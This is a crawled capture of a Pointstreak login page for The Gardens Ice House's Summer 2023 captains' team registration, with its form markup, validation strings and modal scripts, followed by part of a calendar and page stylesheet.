

--- FILE ---
content_type: text/html;charset=ISO-8859-1
request_url: https://registration2.pointstreak.com/rfs2/pslogin.do?leagueNo=2289&season=4e83
body_size: 7976
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">







<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />

	<title>Welcome to Pointstreak Registration</title>


	
	
 	

<script language="javascript" type="text/javascript">
 function setFocus() {
      var emailField = document.getElementById("email");
      if (emailField) {
    	  emailField.focus();
      }
    }
 
 
 

</script>



<noscript>
	<!--#NO_SCRIPT-->
        <meta http-equiv="refresh" content="0;URL=/rfs2/jsp/entry/badBrowser.jsp?reason=badBrowser">
    <!--/#-->
    <META HTTP-EQUIV="Expires" CONTENT="0">
</noscript>

<script type="text/javascript" src="/rfs2/js/prototype.js?ver=3.42"></script>
<script type="text/javascript" src="/rfs2/js/effects.js?ver=3.42" ></script>
<script type="text/javascript" src="/rfs2/js/control_modal.js?ver=3.42"  ></script>

<input type="hidden" id="editableElements" value="" />

<script language="javascript">
	var first = 1;
	function addEditableElement(add) {
		if(first==0) 
			add= "," + add;
		first = 0;
		if($("editableElements")) {
			$("editableElements").setValue($("editableElements").getValue() + add);
		}
	}
	var usaNrErrorMessage = 'Wrong format of USA Hockey #. It must be in format of 9 numbers followed by 5 letters and valid for this season.';
	var usaMatchErrorMessage = 'USA Hockey numbers do not match.';
	var mandatory1 = 'All fields with * must be filled!';
	var mandatory2 = 'Team Name must be filled';
	var valid1 = 'Please enter a valid ';
	var valid2 = 'email address.';
	var valid3 = 'first name.';
	var valid4 = 'last name.';
	var valid5 = 'team name.';
	var email1 = 'Emails do not match.';
	var email2 = 'Emails match.';
	
	var password1 = 'Passwords do not match.';
	var password2 = 'Password has to have at least 6 characters.';
	var password3 = 'Passwords are OK.';
	
	var validation1 = 'Wrong number. Use only numbers 0-9.';
	var validation2 = 'Invalid E-mail address.';
	var validation3 = 'Invalid name. Use only letters.';
	var validation4 = 'Invalid phone number. Use format ###-###-####.';
	var validation5 = 'Address field must be at least 3 characters long';
	var validation6 = 'Please enter valid date. Use format ';
	
	var psajax1 = 'The Team Name you specified does not match an existing team in Pointstreak Stats.  You are about to create a new team';
	var psajax2 = 'Team Name has to have at least 3 characters.';
	
	var psmain1 = 'Are you sure you want to send a regular confirmation email?';
	var psmain2 = 'Sending Email Failed!';
	var psmain3 = 'Confirmation Email Sent.';
	var psmain4 = 'Wrong value';
	var psmain5 = 'Unable to update value. Please contact league administrator.';
	var psmain6 = 'Please enter a valid number';
	var psmain7 = 'Please enter a positive value';
	var psmain8 = 'All options must be greater than the minimum of';
	var psmain9 = ' is not valid amount!';
	var psmain10 = 'The allocated amount has to be a value between ';
	var psmain11 = ' and ';
	var psmain12 = 'All amounts allocated successfully.';
	var psmain13 = 'Reminder messages have been sent';
	var psmain14 = 'Email reminder has been sent to ';
	var psmain15 = 'Please enter only numeric values or leave the option blank.';
	var psmain16 = 'At least one option must not be blank';
	
	var regjs1 = 'I am sorry, but this function has been disabled.';
	var regjs2 = 'That Coupon Code does not match any coupon codes for this season.';
	var regjs3 = 'The ';
	var regjs4 = ' you have entered is invalid.';
	var regjs5 = 'Day of month is wrong. Day of month must be between 1 and 31.';
	var regjs6 = 'Please fill out all required fields';
	var regjs7 = 'All weight values must be numeric';
	var regjs8 = 'Please specify a credit card expiry date';
	var regjs9 = 'The specified credit card expires before the completion of the installment payment schedule.  Please use an alternate credit card';
	var regjs10 = 'The specified credit card has expired.  Please use an alternate credit card';
	var regjs11 = 'Please enter only numbers (no dashes or spaces) for the credit card number';
	var regjs12 = 'Please enter a valid credit card number';
	var regjs13 = 'Please choose a Card Type';
	var regjs14 = 'Please choose a Payment Option';
	var regjs15 = 'Please choose a Card Type';
	var regjs16 = 'Please choose a Payment Option';
	var regjs17 = 'Name is a required field';
	var regjs18 = 'Street Address is a required field';
	var regjs19 = 'City is a required field';
	var regjs20 = 'Postal/Zip Code is a required field';
	var regjs21 = 'Phone is a required field';
	var regjs22 = 'Email is a required field';
	var regjs23 = 'CVD / CVV is a required field';
	
	
	var form1 = 'Session expired. Please close this window and access registration from league page again.';
	var form2 = 'Please select a division...';
	var form3 = 'Warning: The participant you have chosen is already registered in this program.  Press OK to continue or Cancel to choose a different participant.';
	var form4 = 'The participant chosen does not fit restrictions of this program. Please choose another participant.';
	
	var volunteer1 = 'You have chosen not to volunteer. Please note: there is a $';
	var volunteer2 = ' surcharge that will be added to your registration fee.  Would you like to continue?';
	var forceBalance = 'You must pay your outstanding balance for this league before you can register for this season!';;

	
</script>
<script type="text/javascript" src="/rfs2/js/psAjax.js?ver=3.433" ></script>
<script type="text/javascript" src="/rfs2/js/psMain.js?ver=3.92"  ></script>
<script type="text/javascript" src="/rfs2/js/rfsValidation.js?ver=3.41428"  ></script>
<script type="text/javascript" src="/rfs2/js/regJavaScript.js?ver=3.42481"  ></script>
<script type="text/javascript" src="/rfs2/js/form.js?ver=3.994x2787" ></script>
<script type="text/javascript" src="/rfs2/js/commonLib.js?ver=3.4x2770"></script>
<script type="text/javascript" src="/rfs2/js/languageEdit.js?ver=1.30"></script>
<script type="text/javascript" src="/rfs2/js/ckeditor/ckeditor.js?ver=4.007"></script>
<script src="/rfs2/js/ckeditor/_samples/sample.js?ver=4.007" type="text/javascript"></script>

<link href="/rfs2/css/psicalendar.css?vers=27" rel="stylesheet" media="screen">
<!--  <script src='/leagueAdmin3/js/lib/jquery.min.js'></script>-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>

<script>
	jQuery.noConflict();
	var $j = jQuery;
</script>

<link href='/leagueAdmin3/js/fullcalendar/fullcalendar.css?ver=1.12' rel='stylesheet' />
<link href='/leagueAdmin3/js/fullcalendar/fullcalendar.print.css' rel='stylesheet' media='print' />
<script src='/leagueAdmin3/js/lib/jquery-ui.custom.min.js'></script>
<script src="/leagueAdmin3/js/lib/jquery-ui.js"></script>
<link rel="stylesheet" href="/leagueAdmin3/js/lib/jquery-ui.css">
<script src='/leagueAdmin3/js/fullcalendar/fullcalendar.min.js'></script>
<script type="text/javascript" language="javascript" src="/rfs2/js/pscalendar.js?ver=2.96"></script>

<script type="text/javascript" src="/rfs2/js/reg_lite/lite_common_functions.js?ver=8"></script>
<script type="text/javascript" src="/rfs2/js/reg_lite/ManageAccount/lite_contactSheet.js?ver=2"></script>
<script type="text/javascript" src="/rfs2/js/reg_lite/ManageAccount/lite_registrar.js?ver=26"></script>
<script type="text/javascript" src="/rfs2/js/reg_lite/ManageAccount/lite_accountimporter.js?ver=1.20"></script>



				
				<link rel="stylesheet" href="/../rfs2/css/2289/rfs_custom.css" type="text/css">
				
		

</head>


<body onload="setFocus();"  bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
 	<!-- Start dataLayer for BSS -->
<script>

</script> 
<!-- End dataLayer for BSS -->
<!-- Google Tag Manager -->
<noscript>
<iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5GMGT"
height="0" width="0" style="display:none;visibility:hidden">
</iframe>
</noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
{'gtm.start': new Date().getTime(),event:'gtm.js'}
);var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5GMGT');</script>
<!-- End Google Tag Manager -->
 	<div id="fb-root"></div>

	<table border="0"  id="Table_01" width="986"  border="0" cellpadding="0" cellspacing="0" align="center">




	  

</table>








<meta name="google-signin-clientid" content="870076036093-k1t0tcbmnc17m8bqqdk4j4q1nga1ifk9.apps.googleusercontent.com" />
<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.login" />
<meta name="google-signin-requestvisibleactions" content="http://schemas.google.com/AddActivity" />
<meta name="google-signin-cookiepolicy" content="single_host_origin" />


<!--
<script src="https://code.jquery.com/jquery-1.10.1.min.js" type="text/javascript"></script>
-->
<script>
//jQuery.noConflict();
//var $j = jQuery;

  function imageOnError(img) {
	 
	 src = img.src.replace(".png",".jpg")
	 img.src=src;
	}
 
 

/**
 * Jquery slide for a specific modal
 */
function jquerySlide_ID(id) {
	$j('#' + id).slideUp('slow', function() { 
		$j('#' + id).modal('hide'); 
		
		
	
	});	
}
function jquerySlide(clearF,num){
	$j('#edit_popup').slideUp('slow', function() { 
		$j('#edit_popup').modal('hide'); 
		
		if(clearF)
			clearFields(num); 
		
	
	});
};
	function jquerySlideID(id){
		$j('#edit_popup'+id).slideUp('slow', function() { 
			$j('#edit_popup'+id).modal('hide'); 
		
		});
	
	
};
 
</script>

<script src="/rfs2/js/bootstrap.js" type="text/javascript"></script>
<link href="/rfs2/css/bootstrap.min.css" rel="stylesheet" media="screen"/>
<link href="/rfs2/css/bootstreak-2.3.2.css" rel="stylesheet" media="screen"/>
<link href="/rfs2/css/style.css?vers=12" rel="stylesheet" media="screen"/>
<div class="row" id="homeBar">
	<div class="red-banner">
		<div class="box-center">
		
	
				
			
		
			
			
			
			
		</div>
	</div>
</div>
</div>

		
<table border="0"  id="Table_01" width="986"  border="0" cellpadding="0" cellspacing="0" align="center">
 <tr align="center">
	    <td nowrap="nowrap" colspan="3" style="vertical-align: bottom;">	
	
			
					<img src="/../rfs2/images/2289/reg_01.jpg" alt="">
			
		</td>
</tr>

  
		</table>
					 <table border="0"  id="Table_01" width="986"  border="0" cellpadding="0" cellspacing="0" align="center">
						<tr>
							<td><h1><span style="font-size:16px;"><strong><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica;"><span style="background-color:#ffffff;">Summer 2023 Captains Registration</span></span></strong></span></h1></td>
							
						</tr>
					</table>
 	
 <table border="0"  id="Table_01" width="986"  border="0" cellpadding="0" cellspacing="0" align="center">
	<tr class="box-center content-box">

	<td>	
	<div >



					<!-- messages.jsp -->
                    
 					

	


		
 	
	
                            







<script src="/rfs2/js/Fb.js?ver=26"></script>
<script src="/rfs2/js/googleLogin.js?ver=26"></script>		             
<script type="text/javascript">
var twseasonNo = 20099;

function twitterLogin(){
	
	  
	  new Ajax.Request('/rfs2/twLogin.do', {
	      	method: 'post',
	     	parameters: {actionType: "login",redirect: "authorize", seasonNo: 20099, leagueNo: 2289,teamId: $('multiAct').getValue(), teamLogin : teamLogin },
		    	onSuccess:function(request) {
		    		var url = request.responseText;
		    		window.location.replace(url);
		    	}
	  });


}
</script>
<script src="/rfs2/js/psLogin.js?ver=4"  type="text/javascript"></script>	




<table width="100%">
	
	<tr>
		<td width="50%">
			<table>
				
			</table>
		</td>
		<td width="50%" align="right">
			<table width="100%">
				<tr>
					
				</tr>
			</table>
		</td>
	</tr>
</table>



<form id="formular" action="pslogin.do" method="post" >
	<div class="content" style="padding-left:45px;padding-top:35px;">
     	<table border="0" width="900" cellpadding="2" cellspacing="2">
     		
			<table>
 				<tr >
					<td style="margin-right:20px;" class="login well pull-left" >
				 		<h4 style="text-align:left;">Account Login</h4>
						<table border="0" height="100" >
						
							<tr height="20" id="emailBox" style="text-align:left;">
			               		<td style="text-align:left;" width="40%"><span class="inputLabel">Email</span></td>
			                	<td width="60%"><input onblur="hasMultiAcounts(this,false)" class="inputInput" type="text" id="email" name="email" size="30"  maxlength="60" value="" AUTOCOMPLETE="on" /></td>				
			              	</tr>
			              	<tr height="20" id="passwordBox" >
			                	<td style="text-align:left;" > <span class="inputLabel">Password</span></td>
			                	<td style="text-align:right;cursor:pointer;" > <input class="inputInput" name="password" size="30"  maxlength="20" value="" AUTOCOMPLETE="on" onKeyPress="checkEnter(event,false)" type="password"/>
			                		<div class="linkStyle">
									<span  class="forgot-password" id="forgotPasswordSpan"><a href="#edit_popup" role="button" data-toggle="modal"><i>Forgot My Password?</i></a></span>
									
									</div>
								</td>
			              	</tr>	
							<tr  height="20" id="multiActSelect" style="display: none">
				                <td height="20"  align="left"><span>Select Account</span></td>
			    	            <td><select class="pull-left"  id="multiAct" name="multiAct" style="width: 40"></select></td>
			              	</tr>
				 		 	<tr  height="40">
			                	<td height="40">&nbsp;</td>
			                	<td class="pull-right">
									<input id="loginbutton" type="button" class="btn-custom" value="Login" onclick="doLogin()" >
								</td>
			              	</tr>
			              	<tr id="fbLink" >
								<td colspan="2">
									<div style="margin-top: 10px">
										<hr/>
										<div style="margin-top: -25px;margin-bottom: 15px;">
											<span style="padding: 0 7px;font-size: 14px;font-weight: bold;background-color:#fbfbfb"> Login With </span>
										</div>
										<img onclick="loginSM()" style="cursor:pointer;" height="27px" width="27px" src="/rfs2/img/FB-f-Logo__blue_29.png">  
										<span id="signinButton" onclick="googleLogin()">
											<img style="width:27px;height:27px;cursor:pointer;" src="/rfs2/img/googlePlus.jpg"> 
										</span>
										<span id="twitterLogin" onclick="twitterLogin()" >
										  	<img style="width:27px;height:27px;cursor:pointer;" src="/rfs2/img/twitter.png"> 
										</span>
										<input type="hidden" name="tlrLogin" id="tlrLogin" value="false">
									</div>	
			              		</td>
			             	</tr>
					</table>
				</td>
				<td  class="register well pull-right" style="margin-right:20px;">
					<table >
						<tr>
			                <td  nowrap>
								<div  class="new-register-info"  >
									<h3>First Time Registrant?</h3>
									<h4>New to Pointstreak Registration</h4>
									<br>
									<div class="">				                
										<input id="createAccountButton" type="button" onclick="setActionAndSubmit('regTypeChoose')" value="Create Account" class="btn-custom">			                
									</div>
								</div>
							</td>
			              </tr>
					</table>	
				</td>
			</tr>
			<tr>
           		<td >
            		<div class="league-info well"  >
		             	<h3 id="leagueInfoWell">League Information</h3>
		             	<br/>
		             	<div class="customContentDiv" id="customContentDiv468"><div  id="customContentDivInner468"><div style="background-color: rgb(255, 255, 255); font-family: arial,verdana,sans-serif; color: rgb(34, 34, 34); font-size: 12px;">
	<div style="background-color: rgb(255, 255, 255); font-family: arial,verdana,sans-serif; color: rgb(34, 34, 34); font-size: 12px;">
		<strong><span style="color:#ff0000;">If you have any problems registering OR if you need your PASSWORD RESET please contact Nikki 301-953-0100 <span><span>ext</span></span>. 113 <span><span>NikkiG@thegardensicehouse.com</span></span></span></strong><br />
		<br />
		<span style="font-size: 14px;"><span style="font-family: arial,helvetica,sans-serif;"><span style="line-height: normal; widows: 2; text-transform: none; font-variant: normal; font-style: normal; text-indent: 0px; border-collapse: separate; white-space: normal; orphans: 2; letter-spacing: normal; color: rgb(0, 0, 0); font-weight: normal; word-spacing: 0px;">Welcome to The Gardens Ice House<br />
		<br />
		Before you can register you must have a Team account( Captain Only). If you have one type in your email and password. If you don&#39;t have one create a new one by clicking the First Time Registration.<br />
		<br />
		Once you have created your account you will be able to use it for any future Gardens registrations.</span><br />
		<br />
		As you register the Team, you will be requested to indicate the way in which Fees will be divided amongst the Players. After you register&nbsp;the team, your players (all players even Subs) will have to go online and register themselves on the roster. All Regular &amp; Part Time Players will pay the Fee you list during this registration and a separate small fee will be collected from Subs to cover Admin Costs<br />
		<br />
		<strong>NOTE</strong>: If you are registering both an Ice Hockey and an Inline team you must create separate&nbsp;accounts with different Team Names</span></span><br />
		<br />
		&nbsp;</div>
</div>
</div></div>          		
						

						




					</div>
				</td>
			</tr> 
		</table>       
			            
      </div>         
   
					
								
<div id="edit_popup" class="modal fade hide" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" onclick="jquerySlide(false,0);" aria-hidden="true">
			<img src="images/btn_close_on.png" />
		</button>
		<h3 id="myModalLabel">Reset Password</h3>
	</div>
	<div class="modal-body">
		<table>
			<tr>

				<td class="alert alert-error" colspan="3"><strong>Forgot your password?  Please enter the email address associated with your account and we'll send instructions on how to reset it.
						<br />
					<br />Please ensure you add regmailer@pointstreak.com to your safe list to receive emails regarding registration.</strong>
				</td>
			</tr>
			<tr>
				<td>&nbsp;</td>
			</tr>
			<tr class="well">
				<td align="center" width="25%">Email</td>
				<td align="center" colspan="2"><input class="" type="text" id="emailReset" name="emailReset" size="30" AUTOCOMPLETE="off" value='' /></td>
			</tr>
			<tr>

			</tr>
			<tr>
				<td>&nbsp;</td>
			</tr>
			<tr class="modal-footer" width="100%">
				<td width="25%" align="left"><input id="cancelPasswordButton" type="button" class="btn-custom" onclick="jquerySlide(false,0);" aria-hidden="true"
					value="Cancel" />
				</td>
				<td width="50%" align="center"><input id="sendEmailButton" type="button" class="btn-custom " onclick="verifyForPasswordReset()"
					value="Send Email" />
				</td>

			</tr>

		</table>
	</div>
</div>								
	
			      
	
	
	
	<input type="hidden" name="leagueNo" id="leagueNo" value='2289'>
	<input id="actionType" type="hidden" name="actionType" value="doLogin"/> 
	    <input name="twteamLogins" type="hidden" value="" id="twteamLogins"/>
</form>





	

	
	



<script>

<!--

// -->
</script> 



  </div>
</td>
</tr>
</table>
				<div align="center">
				
				<strong><div class=""><a id="privacyPolicy" class="" href="/rfs2/info.do?actionType=policy" onClick="wopen('/rfs2/info.do?actionType=policy', 'popup', 980, 540); return false;">Privacy Policy </a> | <a id="userAgree" class="" href="/rfs2/info.do?actionType=agreement"  onClick="wopen('/rfs2/info.do?actionType=agreement', 'popup', 980, 480); return false;">User Agreement</a> <span class="footer"> © 2017 Pointstreak Sports Technologies Inc.</span>
						<br/><a target="_blank" href="http://www.pointstreak.com"><img src="/rfs2/img/pointstreak_logo_footer.png"/></a>
					</div></strong>
				
	            </div>
	            
	            
	           
	            
<style>

</style>

<script language="javascript">
var confirmTimeout;
var confirmDialogVisible = false;
 function showConfirm(message,callback) {
	 showConfirm(message,ALERTERROR,callback);
 }
 /**
 * Overloaded the function so you can change the background
   of the div to different color.  Defaults to ERROR
 */
 function showConfirm(message,level,callback) {

	if(level==ALERTERROR) {
		$j("#cnf_message").attr('class','alert alert-error');
	} else if(level==ALERTWARNING) {
		$j("#cnf_message").attr('class','alert');
	} else if(level==ALERTSUCCESS) {
		$j("#cnf_message").attr('class','alert alert-success');
	}
	clearConfirmTimeout();

 	$("cnf_message").update(message);
 	
	
if($j("#modal_confirm").is(':visible') ){
 	}else{
 	 $j("#modal_confirm").modal('show',{backdrop:false})
 	 	.on('click', '#okbutton', function () {	
 	 		callback(true);
 	 		
 	 	})
 	 	.on('click', '#cancelbutton', function () {
 	 		callback(false);
 	 		
 	 	});
 	}
 }
 
 /**
  * Stops the setTimeout out function
  */
  function clearConfirmTimeout()
  {
  	clearTimeout(confirmTimeout);
  }

$j.fn.modal.Constructor.prototype.enforceFocus = function () {};
</script>
<div id="modal_confirm" class="modal hide fade" data-backdrop="static" tabindex="-1" role="" aria-labelledby="myModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal"><img src="/rfs2/images/psicalendar/btn_close_on.png" /></button>
		<h3 id="myModalLabel">Confirm</h3>
	</div>
	<div class="modal-body">
		<div class="">
			<table class="customFieldsPopup" width="100%">
				<tbody class="modal-body">
					<tr class="eventRow">
						<td>
							<div class="alert" style="" id="cnf_message"></div>
						</td>
						</tr>
				</tbody>
			</table>
		</div>
	</div>
	<div class="modal-footer">
						<div class='pull-left'>
							<input id="cancelbutton" type="button" data-dismiss="modal"  class="btn-custom" value="No">
						</div>
						<div class='pull-right'>
							<input id="okbutton" type="button" data-dismiss="modal"  class="btn-custom2" value="OK">
						</div>
	</div>
</div>
<script>
</script>
<script language="javascript">
var ALERTERROR = 1;
var ALERTWARNING = 2;
var ALERTSUCCESS = 3;
(function() {
	var alert = window.alert;
	window.alert = function(str) {
		showAlert(str);
	};
})();
/**
 * Display an error message
 * @param message - the error message to be displayed
 * @param level - indicates what type of Alert this is
 * level = 1 - error red div
 * level = 2 - warning yellow div
 * level = 3 - success green div
 */
 var timeout;
 function showAlert(message) {
	 showAlertErrorLevel(message,ALERTERROR);
 }
 /**
 * Overloaded the function so you can change the background
   of the div to different color.  Defaults to ERROR
 */
 function showAlertErrorLevel(message,level) {
	if(level==ALERTERROR) {
		$j("#err_message").attr('class','alert alert-error');
	} else if(level==ALERTWARNING) {
		$j("#err_message").attr('class','alert');
	} else if(level==ALERTSUCCESS) {
		$j("#err_message").attr('class','alert alert-success');
	}
 	myStopFunction();
 	$("err_message").update(message);
 	
 	if($j("#modal_error").is(':visible')){
 		
 	}else{
 	 $j("#modal_error").modal({backdrop:false});
 	}
 	timeout = setTimeout(function() {
 		closeAlert("#modal_error");
 	},5000);
 }
/**
 * Stops the setTimeout out function
 */
 function myStopFunction()
 {
 	clearTimeout(timeout);
 }
/**
 * Closes the alert
 * @param dialog
 */
function closeAlert(dialog) {
	$j(dialog).slideUp('slow',function() {
		$j(dialog).modal('hide');
	});	
}

$j.fn.modal.Constructor.prototype.enforceFocus = function () {};
</script>
<a href="#modal_error" id="modal_error_link" role="button" data-toggle="modal" onclick="window.location.href='#modal_error'" style="display:none;"></a>
<div id="modal_error" class="modal hide fade" tabindex="-1" role="" aria-labelledby="myModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" onclick="jquerySlideCalendar('#modal_error')"><img src="/rfs2/images/psicalendar/btn_close_on.png" /></button>
		<h3 id="myModalLabel">Attention</h3>
	</div>
	<div class="modal-body">
		<div class="form">
			<table class="customFieldsPopup" width="100%">
				<tbody class="modal-body">
					<tr class="eventRow">
						<td>
							<div class="alert" style="" id="err_message"></div>
						</td>
					</tr>
					<tr class="eventRow" style="text-align:center">
						<td>
							<input id="okbutton" type="button" onclick="jquerySlideCalendar('#modal_error')" class="btn-custom2" value="Ok">
						</td>
					</tr>
				</tbody>
			</table>
		</div>
	</div>
</div>

<div class="spinner"></div>
<!-- 
	Created by Robert Johnson, Robert Filc, Aaron Loughhead (rip), Mike Dunn and Matt Leahy
	Supported by Jimmy Li, Robert Morrison and Lorraine Bose
	2009-2017
 -->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=246887825" async></script></body>
	
	
	
</html>    
         
        	

--- FILE ---
content_type: text/css
request_url: https://registration2.pointstreak.com/rfs2/css/psicalendar.css?vers=27
body_size: 2246
content:
.selectedEvent {
	border-color:yellow !important;
}

.more-events
{ font-size: 11px; font-weight: bold;background-color:#fff !important;color: #9a0202 !important;}
.more-events
{ padding: 1px 5px 1px 3px; border: 1px solid #fff; transition: border 0.3s; }
{ text-decoration: none; border-radius: 3px; border: 1px solid #9a0202 !important; }

.open-event { 
	border: 1px solid #929292 !important;
	background-color: #b0b0b0 !important;
	border-radius: 3px !important; 
	color:white !important;
}
.open-event-off { 
	border: 1px solid #de8c8c !important;
	border-radius: 3px !important;
	background-color: #eaa5a5 !important; 
	color: white !important;
}
.open-event-on { 
	background-color: rgba(27,214,3,0.5) !important;
	border-radius: 1px solid #129d00 !important;
}
.pc-event-locked {
	background: url(../images/psicalendar/lock.png) no-repeat !important;
	background-position: 4px 4px !important;
	border: 1px solid #de8c8c  !important;
	border-radius: 3px !important;
	background-color: #eaa5a5  !important;
	color: white !important;
	text-align: left !important;
	padding: 0 5px 0 20px !important;
}
.pc-event-locked-selected {
	background: url(../images/psicalendar/selected-locked.png) no-repeat;
	background-position: 0px 2px !important;
	border-radius: 3px !important;

	text-align: left !important;
	padding: 0 5px 0 20px !important;
}
.pc-event-selected {
	background: url(../images/psicalendar/selected.png) no-repeat top left;	
	width: 100%;!important;
	padding: 0 5px 0 20px !important;
}
.open-legend
{ border: 1px solid #cdcdcd; border-radius: 7px; padding: 5px 15px; height: 17px; }
.example-legend
{ float: left; width: 15px; height: 15px; border: 1px solid #929292; background-color: #b0b0b0; margin-right: 10px; }
.text-legend
{ float: left; margin-top: -1px; color: grey; font-size: 1em; }

.loading {
	width:100%;
	background-color:#ffffff;
	opacity:0.1;
	MozOpacity:0.1;
	zIndex:50;
	filter:alpha(opacity=10);
}
.not-loading {
	width:100%;
}

@charset "utf-8";
/* CSS Document */

p {
	line-height: 1.2em;
}

h1 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 2.9em;
	font-weight: 100;
	line-height: 1.1em;
	color: #f9f9f9;
	background: -webkit-linear-gradient(top, #f9f9f9, #b4b4b4);
	background: linear-gradient(top, #f9f9f9, #b4b4b4);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

h2 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 2em;
	font-weight: bold;
	line-height: 1.3em;
	color: #424242;
}

h3 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 2.2em;
	font-weight: bold;
	line-height: 1em;
	color: #424242;
}

h4 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.3em;
	line-height: 2.7em;
	color: #797979;
}

h5 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.5em;
	font-weight: bold;
	line-height: 1.4em;
}

h7 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.3em;
	font-weight: bold;
	line-height: 1.4em;
	float: right;
	color: #b7b7b7;
}

a {
	color:#890000;
}

a:hover {
	color:#890000;
	text-decoration: underline;
}

.non-bold {
	font-weight: normal;
}

body {
	background: #fff;
	background-image:none;
	background-repeat:no-repeat;
	background-position: top center; 
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;	
}

#header {
	width: 900px;
	margin: 0 auto;
	padding: 0 0 50px 0;
}


/* ------------------ Filter - Dropdowns ---------------- */

.filters {
		float: left;
		margin: 0 0 20px 0;
}

	.location .btn .top-text,
	.time .btn .top-text,
	.events .btn .top-text {
		font-size: 12px;
		color: #555555;
	}

	.location, .time {
		margin: 0 15px 0 0;
	}

	.location .btn-group .btn,
	.time .btn-group .btn,
	.events .btn-group .btn	{
		background-color: rgba(226, 226, 226, 0.4);
		border: none;
		text-shadow: none;
	}
	
	.filters .btn-group {
		border: 1px solid rgba(226, 226, 226, 0.7);
		border-radius: 5px;
	}
	
	.filters .btn-group .btn.dropdown-toggle {
		padding-left: 12px; 
	}
	
	.filters .btn-group.open .btn.dropdown-toggle {
		background-color: rgba(0, 0, 0, 0.9);
		padding-left: 12px; 
	}

	.filters .btn-group .dropdown-menu{
		margin-top: 5px;
		padding: 10px 20px 10px 25px;
		background: rgba(20, 20, 20, 0.95);
		border: 1px solid #*510005;
		border-radius: 3px;
		box-shadow: 0 5px 10px rgba(0, 0, 0, 0.85);
	}
	
	.filters .btn-group .dropdown-menu a{
		color: #f6f6f6;	
	}

	.filters .btn-group .btn:hover,
	.filters .btn-group .btn:focus, 
	.filters .btn-group .btn:active, 
	.filters .btn-group .btn.active, 
	.filters .btn-group .btn.disabled, 
	.filters .btn-group .btn[disabled] {
		background-color: none;
		border: none;
		color: #f9f9f9;
	}
	
	.filters .btn-group.open .btn.dropdown-toggle {
		border: none;
		background-color: rgba(226, 226, 226, 0.5);	
	}

	.filters .dropdown-menu .divider {
		  margin: 7px 0;
	}
	
	.filters .btn-group > .btn, .btn-group > .dropdown-menu {
